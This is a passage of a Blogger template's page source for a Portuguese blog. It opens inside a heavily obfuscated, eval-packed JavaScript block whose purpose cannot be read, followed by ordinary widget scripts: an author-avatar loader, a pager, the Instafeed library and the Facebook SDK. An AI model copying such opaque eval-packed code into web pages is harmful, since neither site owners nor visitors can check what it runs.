\\a\\v\\a\\z\\a\\z\\a\\f\\a\\b\\X\\a\\v\\a\\m\\a\\i\\a\\f\\a\\m\\a\\C\\a\\R\\a\\f\\a\\u\\a\\m\\a\\k\\a\\C\\a\\f\\a\\u\\a\\D\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\x\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\P\\a\\v\\a\\m\\a\\k\\a\\f\\a\\i\\a\\k\\a\\u\\a\\11\\a\\i\\a\\m\\a\\f\\a\\L\\a\\w\\a\\C\\a\\f\\a\\C\\a\\v\\a\\12\\a\\f\\a\\b\\U\\a\\w\\a\\u\\a\\D\\a\\f\\a\\D\\a\\w\\a\\f\\a\\K\\a\\m\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\x\\a\\t\\a\\u\\a\\L\\a\\k\\a\\f\\a\\L\\a\\v\\a\\m\\a\\k\\a\\11\\a\\w\\a\\z\\a\\15\\a\\f\\a\\L\\a\\v\\a\\m\\a\\k\\a\\f\\a\\k\\a\\t\\a\\k\\a\\C\\a\\f\\a\\C\\a\\v\\a\\12\\a\\K\\a\\w\\a\\x\\a\\m\\a\\f\\a\\v\\a\\t\\a\\m\\a\\k\\a\\z\\a\\D\\a\\v\\a\\m\\a\\k\\a\\f\\a\\u\\a\\C\\a\\11\\a\\z\\a\\f\\a\\x\\a\\m\\a\\z\\a\\u\\a\\K\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\x\\a\\c\\a\\f\\a\\i\\a\\m\\a\\m\\a\\K\\a\\f\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\17\\a\\H\\a\\t\\a\\f\\a\\f\\a\\K\\a\\b\\Q\\a\\b\\S\\a\\f\\a\\P\\a\\u\\a\\x\\a\\K\\a\\t\\a\\v\\a\\15\\a\\f\\a\\x\\a\\m\\a\\15\\a\\t\\a\\k\\a\\f\\a\\x\\a\\H\\a\\R\\a\\x\\a\\m\\a\\z\\a\\f\\a\\P\\a\\k\\a\\B\\a\\v\\a\\H\\a\\t\\a\\m\\a\\D\\a\\w\\a\\u\\a\\C\\a\\v\\a\\11\\a\\k\\a\\f\\a\\u\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\c\\a\\f\\a\\x\\a\\c\\a\\b\\c\\a\\M\\a\\M\\a\\f\\a\\H\\a\\t\\a\\f\\a\\b\\16\\a\\b\\b\\a\\M\\a\\f\\a\\u\\a\\C\\a\\11\\a\\H\\a\\z\\a\\t\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\v\\a\\u\\a\\D\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\L\\a\\H\\a\\z\\a\\z\\a\\k\\a\\D\\a\\m\\a\\f\\a\\b\\S\\a\\k\\a\\L\\a\\f\\a\\b\\f\\a\\w\\a\\14\\a\\f\\a\\B\\a\\t\\a\\w\\a\\w\\a\\z\\a\\f\\a\\z\\a\\v\\a\\D\\a\\P\\a\\w\\a\\C\\a\\f\\a\\b\\e\\a\\L\\a\\m\\a\\f\\a\\c\\a\\b\\b\\a\\M\\a\\f\\a\\i\\a\\G\\a\\f\\a\\x\\a\\m\\a\\z\\a\\12\\a\\f\\a\\L\\a\\i\\a\\w\\a\\K\\a\\f\\a\\b\\A\\a\\k\\a\\K\\a\\f\\a\\D\\a\\H\\a\\C\\a\\K\\a\\w\\a\\x\\a\\m\\a\\x\\a\\c\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\K\\a\\L\\a\\C\\a\\f\\a\\13\\a\\H\\a\\11\\a\\f\\a\\m\\a\\k\\a\\z\\a\\C\\a\\f\\a\\R\\a\\t\\a\\w\\a\\L\\a\\10\\a\\f\\a\\m\\a\\k\\a\\12\\a\\m\\a\\f\\a\\i\\a\\m\\a\\C\\a\\t\\a\\f\\a\\b\\17\\a\\H\\a\\D\\a\\f\\a\\b\\X\\a\\v\\a\\15\\a\\f\\a\\13\\a\\K\\a\\z\\a\\f\\a\\C\\a\\w\\a\\D\\a\\m\\a\\i\\a\\r\\a\\f\\a\\P\\a\\v\\a\\15\\a\\f\\a\\b\\X\\a\\v\\a\\z\\a\\f\\a\\P\\a\\v\\a\\15\\a\\x\\a\\m\\a\\z\\a\\f\\a\\m\\a\\z\\a\\m\\a\\P\\a\\f\\a\\b\\T\\a\\k\\a\\R\\a\\f\\a\\i\\a\\b\\16\\a\\f\\a\\x\\a\\K\\a\\v\\a\\D\\a\\f\\a\\b\\17\\a\\v\\a\\D\\a\\f\\a\\R\\a\\z\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\c\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\18\\a\\15\\a\\b\\W\\a\\v\\a\\11\\a\\b\\f\\a\\v\\a\\C\\a\\k\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\18\\a\\15\\a\\b\\Q\\a\\P\\a\\f\\a\\z\\a\\k\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\c\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\f\\a\\L\\a\\H\\a\\x\\a\\m\\a\\w\\a\\C\\a\\b\\E\\a\\m\\a\\12\\a\\m\\a\\f\\a\\m\\a\\v\\a\\z\\a\\11\\a\\k\\a\\m\\a\\f\\a\\b\\E\\a\\R\\a\\t\\a\\v\\a\\D\\a\\10\\a\\f\\a\\Y\\a\\H\\a\\w\\a\\m\\a\\k\\a\\1b\\a\\D\\a\\P\\a\\f\\a\\Z\\a\\u\\a\\D\\a\\P\\a\\w\\a\\Z\\a\\f\\a\\Z\\a\\Z\\a\\Z\\a\\f\\a\\m\\a\\i\\a\\k\\a\\C\\a\\k\\a\\12\\a\\K\\a\\w\\a\\x\\a\\k\\a\\f\\a\\x\\a\\k\\a\\v\\a\\z\\a\\L\\a\\i\\a\\f\\a\\Z\\a\\z\\a\\v\\a\\K\\a\\K\\a\\k\\a\\z\\a\\f\\a\\R\\a\\12\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\18\\a\\15\\a\\1a\\a\\t\\a\\v\\a\\x\\a\\x\\a\\b\\f\\a\\v\\a\\C\\a\\k\\a\\f\\a\\x\\a\\k\\a\\K\\a\\v\\a\\z\\a\\v\\a\\m\\a\\w\\a\\z\\a\\f\\a\\t\\a\\v\\a\\R\\a\\k\\a\\t\\a\\f\\a\\z\\a\\k\\a\\C\\a\\w\\a\\14\\a\\k\\a\\b\\g\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\S\\a\\H\\a\\K\\a\\t\\a\\u\\a\\L\\a\\v\\a\\m\\a\\k\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\f\\a\\b\\c\\a\\b\\s\\a\\b\\b\\a\\f\\a\\f\\a\\z\\a\\k\\a\\K\\a\\t\\a\\u\\a\\k\\a\\x\\a\\f\\a\\m\\a\\15\\a\\K\\a\\k\\a\\f\\a\\x\\a\\L\\a\\z\\a\\w\\a\\t\\a\\t\\a\\u\\a\\D\\a\\11\\a\\f\\a\\15\\a\\k\\a\\v\\a\\z\\a\\f\\a\\C\\a\\k\\a\\P\\a\\u\\a\\v\\a\\f\\a\\P\\a\\v\\a\\m\\a\\k\\a\\c\\a\\f\\a\\m\\a\\z\\a\\H\\a\\k\\a\\f\\a\\K\\a\\H\\a\\R\\a\\t\\a\\u\\a\\x\\a\\i\\a\\k\\a\\P\\a\\f\\a\\B\\a\\v\\a\\t\\a\\x\\a\\k\\a\\f\\a\\K\\a\\z\\a\\u\\a\\D\\a\\m\\a\\b\\g\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\h\\a\\v\\a\\R\\a\\k\\a\\t\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\m\\a\\15\\a\\K\\a\\k\\a\\w\\a\\B\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\D\\a\\v\\a\\u\\a\\t\\a\\f\\a\\H\\a\\D\\a\\P\\a\\k\\a\\B\\a\\u\\a\\D\\a\\k\\a\\P\\a\\f\\a\\K\\a\\v\\a\\z\\a\\x\\a\\k\\a\\b\\Q\\a\\D\\a\\m\\a\\f\\a\\x\\a\\b\\b\\a\\M\\a\\M\\a\\f\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\R\\a\\w\\a\\z\\a\\P\\a\\k\\a\\z\\a\\f\\a\\R\\a\\K\\a\\f\\a\\R\\a\\t\\a\\w\\a\\11\\a\\x\\a\\K\\a\\w\\a\\m\\a\\f\\a\\Z\\a\\i\\a\\u\\a\\t\\a\\k\\a\\f\\a\\C\\a\\v\\a\\12\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\z\\a\\k\\a\\L\\a\\k\\a\\D\\a\\m\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\f\\a\\L\\a\\v\\a\\m\\a\\L\\a\\i\\a\\f\\a\\x\\a\\b\\s\\a\\r\\a\\f\\a\\x\\a\\G\\a\\M\\a\\M\\a\\f\\a\\C\\a\\C\\a\\b\\U\\a\\m\\a\\b\\t\\a\\C\\a\\i\\a\\b\\t\\a\\b\\s\\a\\R\\a\\b\\k\\a\\f\\a\\b\\o\\a\\b\\k\\a\\b\\c\\a\\t\\a\\m\\a\\b\\X\\a\\z\\a\\b\\t\\a\\b\\d\\a\\12\\a\\b\\Q\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\f\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\1b\\a\\B\\a\\w\\a\\f\\a\\D\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\x\\a\\G\\a\\b\\A\\a\\C\\a\\b\\U\\a\\12\\a\\10\\a\\Z\\a\\C\\a\\b\\e\\a\\M\\a\\f\\a\\x\\a\\C\\a\\v\\a\\t\\a\\t\\a\\f\\a\\u\\a\\L\\a\\w\\a\\D\\a\\f\\a\\v\\a\\t\\a\\m\\a\\f\\a\\z\\a\\k\\a\\C\\a\\w\\a\\14\\a\\k\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\f\\a\\k\\a\\z\\a\\z\\a\\w\\a\\z\\a\\f\\a\\B\\a\\w\\a\\H\\a\\D\\a\\P\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\z\\a\\k\\a\\L\\a\\k\\a\\D\\a\\m\\a\\K\\a\\w\\a\\x\\a\\m\\a\\x\\a\\r\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\b\\g\\a\\v\\a\\D\\a\\P\\a\\w\\a\\C\\a\\b\\Q\\a\\C\\a\\11\\a\\f\\a\\t\\a\\v\\a\\x\\a\\m\\a\\b\\Q\\a\\D\\a\\P\\a\\k\\a\\12\\a\\b\\e\\a\\B\\a\\f\\a\\b\\U\\a\\K\\a\\11\\a\\f\\a\\w\\a\\D\\a\\t\\a\\w\\a\\v\\a\\P\\a\\f\\a\\C\\a\\15\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\D\\a\\H\\a\\t\\a\\t\\a\\f\\a\\t\\a\\w\\a\\L\\a\\v\\a\\m\\a\\u\\a\\w\\a\\D\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\E\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\b\\E\\a\\t\\a\\v\\a\\R\\a\\k\\a\\t\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\R\\a\\12\\a\\x\\a\\t\\a\\u\\a\\P\\a\\k\\a\\z\\a\\f\\a\\m\\a\\z\\a\\15\\a\\f\\a\\z\\a\\k\\a\\B\\a\\f\\a\\P\\a\\w\\a\\B\\a\\w\\a\\t\\a\\t\\a\\w\\a\\Z\\a\\f\\a\\18\\a\\t\\a\\w\\a\\11\\a\\11\\a\\k\\a\\z\\a\\f\\a\\b\\W\\a\\k\\a\\C\\a\\K\\a\\t\\a\\v\\a\\m\\a\\k\\a\\x\\a\\f\\a\\u\\a\\D\\a\\t\\a\\u\\a\\D\\a\\k\\a\\f\\a\\L\\a\\z\\a\\k\\a\\v\\a\\m\\a\\k\\a\\b\\A\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\13\\a\\D\\a\\P\\a\\b\\W\\a\\i\\a\\H\\a\\C\\a\\R\\a\\f\\a\\B\\a\\w\\a\\D\\a\\m\\a\\f\\a\\x\\a\\u\\a\\19\\a\\k\\a\\f\\a\\u\\a\\D\\a\\i\\a\\k\\a\\z\\a\\u\\a\\m\\a\\f\\a\\f\\a\\L\\a\\w\\a\\t\\a\\w\\a\\z\\a\\f\\a\\b\\c\\a\\b\\c\\a\\b\\c\\a\\f\\a\\14\\a\\u\\a\\x\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\m\\a\\15\\a\\f\\a\\14\\a\\u\\a\\x\\a\\u\\a\\R\\a\\t\\a\\k\\a\\f\\a\\w\\a\\K\\a\\v\\a\\L\\a\\u\\a\\m\\a\\15\\a\\f\\a\\b\\W\\a\\i\\a\\k\\a\\C\\a\\k\\a\\b\\r\\a\\K\\a\\w\\a\\x\\a\\k\\1h\\1g\\1h\\1h\\1g\\1h\\a\\B\\a\\z\\a\\w\\a\\C\\a\\1a\\a\\i\\a\\v\\a\\z\\a\\1a\\a\\w\\a\\P\\a\\k\\1h\\1g\\1h\\a\\z\\a\\k\\a\\K\\a\\t\\a\\v\\a\\L\\a\\k\\1h\\1g\\1h\\a\\b\\B\\a\\Z\\a\\n\\1h\\1g\\1h\\a\\b\\B\\a\\R\\1h\\1g\\1h\\a\\11\\1h\\1e\\1o\\b\\10\\1f\\b\\I\\1f\\b\\M\\1g\\b\\J\\1g\\b\\m\\1g\\b\\H\\1g\\b\\D\\1g\\b\\N\\1d\\1l\\b\\D\\1n\\b\\I\\1f\\b\\m\\1d\\1l\\b\\L\\1f\\b\\m\\1O\\b\\J\\1A\\b\\v\\1c\\V\\1e\\1B\\b\\D\\1f\\b\\14\\1f\\b\\m\\1y\\b\\J\\1d\\1d\\1d\\1r\\1f\\1f\\b\\m\\1n\\b\\m\\1P\\b\\J\\1d\\1S\\b\\1b\\1A\\b\\O\\1c\\b\\v\\1c\\T\\1e\\1e\\1f\\b\\m\\1r\\b\\Y\\1d\\1B\\b\\m\\1F\\b\\Z\\1f\\b\\12\\1d\\1d\\1m\\1o\\b\\P\\1f\\1M\\b\\v\\1c\\V\\1e\\1c\\b\\v\\1c\\U\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\O\\1d\\1d\\1l\\b\\R\\1f\\b\\m\\1v\\1v\\1d\\1l\\b\\N\\1c\\b\\D\\1f\\b\\m\\1d\\1e\\1n\\b\\H\\1c\\b\\m\\1e\\y\\y\\b\\D\\1f\\b\\m\\1d\\1m\\1o\\b\\H\\1n\\1c\\b\\I\\1f\\b\\D\\1d\\1l\\b\\L\\1s\\b\\N\\1c\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\I\\1f\\1d\\1l\\b\\L\\1s\\b\\v\\1c\\X\\1e\\1m\\1o\\b\\m\\1n\\b\\1m\\1o\\b\\R\\1f\\b\\m\\1v\\1v\\1d\\1l\\b\\P\\1f\\b\\H\\1c\\b\\m\\1e\\1d\\1l\\b\\M\\1n\\b\\M\\1c\\b\\v\\1c\\U\\1e\\1e\\1f\\b\\15\\1s\\b\\18\\1f\\b\\v\\1c\\16\\1e\\1r\\b\\D\\1f\\b\\m\\1d\\1r\\b\\v\\1c\\16\\1e\\1g\\b\\v\\1c\\17\\1e\\1d\\1g\\b\\H\\1c\\b\\m\\1e\\1d\\1m\\1m\\1o\\b\\L\\1s\\b\\M\\1m\\1f\\b\\v\\1c\\W\\1e\\1g\\b\\1a\\1g\\Q\\W\\1g\\b\\v\\1c\\S\\1e\\1c\\b\\v\\1c\\Q\\1e\\1e\\1f\\b\\v\\1c\\b\\1e\\1d\\1g\\W\\1g\\1l\\1m\\1d\\1d","\\y","\\u\\t\\p\\l\\w","\\y\\y\\y\\y\\y\\y\\y\\y\\y\\y\\i\\S\\b\\y\\i\\Q\\Q\\y\\i\\X\\E\\y\\i\\S\\G\\y\\i\\Q\\H\\y\\i\\Q\\W\\y\\i\\Q\\X\\y\\i\\U\\T\\y\\i\\S\\F\\y\\i\\X\\V\\y\\i\\Q\\F\\y\\i\\S\\E\\y\\i\\Q\\17\\y\\i\\Q\\16\\y\\i\\S\\H\\y\\i\\U\\E\\y\\i\\U\\b\\y\\i\\S\\Q\\y\\i\\U\\17\\y\\i\\U\\I\\y\\i\\X\\S\\y\\i\\X\\Q\\y\\i\\Q\\I\\y\\i\\U\\16\\y\\i\\U\\U\\y\\i\\U\\G\\y\\i\\U\\H\\y\\i\\T\\G\\y\\i\\T\\F\\y\\i\\S\\S\\y\\i\\X\\T\\y\\i\\Q\\G\\y\\i\\Q\\E\\y\\i\\X\\W\\y\\i\\U\\S\\y\\i\\S\\W\\y\\i\\X\\F\\y\\i\\X\\G\\y\\i\\U\\V\\y\\i\\U\\Q\\y\\i\\X\\b\\y\\i\\X\\X\\y\\i\\X\\16\\y\\i\\U\\X\\y\\i\\U\\F\\y\\i\\V\\b\\y\\i\\X\\U\\y\\i\\X\\17\\y\\i\\V\\Q\\y\\i\\V\\T\\y\\i\\X\\D\\y\\i\\V\\S\\y\\i\\T\\V\\y\\i\\S\\T\\y\\i\\V\\17\\y\\i\\V\\V\\y\\i\\V\\16\\y\\i\\V\\U\\y\\i\\U\\D\\y\\i\\V\\G\\y\\i\\S\\V\\y\\i\\V\\D\\y\\i\\S\\U\\y\\i\\V\\X\\y\\i\\V\\H\\y\\i\\V\\I\\y\\i\\T\\Q\\y\\i\\V\\E\\y\\i\\Q\\U\\y\\i\\T\\b\\y\\i\\T\\T\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\S\\y\\i\\V\\F\\y\\i\\Q\\b\\y\\i\\T\\W\\y\\i\\T\\U\\y\\i\\S\\X\\y\\i\\S\\16\\y\\1p\\W\\i\\V\\h\\d\\X\\y\\i\\T\\16\\y\\i\\T\\17\\y\\i\\T\\X\\y\\i\\S\\17\\y\\i\\T\\D\\y\\i\\T\\S\\y\\i\\Q\\V\\y\\i\\T\\E\\y\\i\\S\\D\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\T\\y\\i\\Q\\D\\y\\i\\T\\I\\y\\i\\S\\I\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\V\\y\\h\\x\\o\\f\\w\\l\\s\\o\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\Q\\y\\i\\Q\\S\\y\\r\\g\\w\\x\\r\\o\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\b\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\U\\y\\10\\w\\r\\l\\o\\j\\y\\l\\h\\y\\A\\k\\l\\p\\g\\y\\Q\\17\\y\\w\\s\\10\\w\\r\\l\\o\\j\\y\\S\\U\\y\\i\\Q\\T\\y\\g\\z\\c\\p\\y\\z\\c\\r\\y\\t\\c\\r\\u\\g\\L\\o\\w\\y\\o\\g\\A\\y\\11\\g\\j\\H\\i\\t\\y\\S\\T\\y\\i\\T\\H\\y\\U\\Q\\y\\Q\\T\\T","","\\h\\r\\s\\q\\E\\k\\c\\r\\E\\s\\e\\g","\\r\\g\\t\\p\\c\\f\\g","\\a\\A\\1r","\\a\\d","\\j"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x64|x63|x65|x66|x78|x67|x68|x69|x6A|x6B|x6E|x6C|x6D|x72|x6F|x70|x73|x71|x74|x75|x7C|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x32|x4E|x33|x35|x36|x34|x30|x37|x4F|x50|x53|x52|x51|x54|x55|x56|x38|x39|x57|x59|x5A|x58|x5B|x29|x5D|x28|x2C|x22|_0x7026x3|_0xa870|_0x7026x5|x7B|x7D|x3D|x3B|x5F|_0x7026x4|x2B|x20|return|_0x7026x2|x2D|function|_0x7026x1|x2F|_0x7026x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Último Post</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Próximo Post →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='http://www.ownmine.com.br/'>Home</a></li>
<li><a href='http://www.ownmine.com.br/p/sobre.html'>Sobre</a></li>
